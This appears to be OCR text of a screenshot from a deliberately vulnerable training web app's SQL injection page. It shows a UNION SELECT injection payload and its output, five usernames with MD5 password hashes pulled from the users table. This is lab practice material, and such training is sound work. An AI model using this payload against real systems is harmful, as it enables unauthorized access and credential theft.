 Vulnerability: SQL Injection
User ID:
'union select user,password f
Submit
ID: 'union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info